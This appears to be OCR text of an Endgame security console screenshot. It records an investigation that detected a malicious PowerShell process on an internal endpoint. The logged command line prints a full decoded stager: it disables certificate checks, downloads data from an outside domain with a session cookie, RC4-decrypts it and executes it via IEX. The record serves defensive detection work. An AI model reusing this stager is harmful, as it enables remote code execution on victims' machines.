 E.
Investigation Details
?
Ask Artemis
A
Welcome, Admin
Nov 1, 2018 9:23 PM UTC (CDT+5)
Query Overview
Investigation Name
11a - Powershell Malicious
Search
Assigned To
DAY TWO
Date Created
Aug 22, 2018 1:53:20 PM UTC
Query Type
find_powershell
Query Details
Search for Malicious PowerShell
on endpoint 10.0.1.5
Endpoint Breakdown
Artemis - Event Search
100%
1/1
Investigation
Details
1
Total Hits
1/1
Endpoints with Hits
First Seen Aug 22, 2018 1:44:39 PM UTC
Last Seen Aug 22, 2018 1:44:39 PM UTC
Filter By All
WINDOWS: PROCESS
PROCESS CREATED
codered
10.0.1.5
Aug 22, 2018
1:44:39 PM UTC (CDT+5)
Process
Name
powershell.exe
Path
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
User
bob
PID
7548
Domain
SHOCKWAVE
MD5
95000560239032bc68b4c2fdfcdef913
PPID
16224
Command
Line
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc <DECODED>$wC=NEW-ObJeCT SYSTem.NEt.WEbClIeNt;$u='Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36';[System.Net.ServicePointM
anager]::ServerCertificateValidationCallback = {$true};$WC.HeADErs.ADD('User-Agent',$u);$Wc.PROxy=[SyStEm.NeT.WEBREQuesT]::DefAULTWebProXy;$wc.PrOxY.CREdeNtIaLS = [SySteM.NeT.CrEdeNtiAlCacHE]::DEFAultNETwORKCREdEnTIalS;$Script:Proxy = $wc.Proxy;$K=[SysTEM.TEXt.ENcOdING]::
ASCII.GETBYteS('ogMyU=Dd(LR~&J%a7/>T5:-lr_G[1Opx');$R={$D,$K=$ARGs;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COUnt])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-BXor$S[($S[$I]+$S[$H])%256]}};$ser='https://www.freegooglea
dsenseinfo.com:443';$t='/browse.php';$WC.HeAdeRS.ADD("Cookie","session=D02ITItOCb/atBTZ3lOt0WTYrUg=");$daTA=$WC.DowNLoAdDATA($SeR+$t);$IV=$daTA[0..3];$DATa=$DAta[4..$DATA.lEngTH];-JOin[CHaR[]](& $R $DATa ($IV+$K))|IEX </DECODED>
©
Copyright
2018
Endgame,
Inc.
Version
3.0.2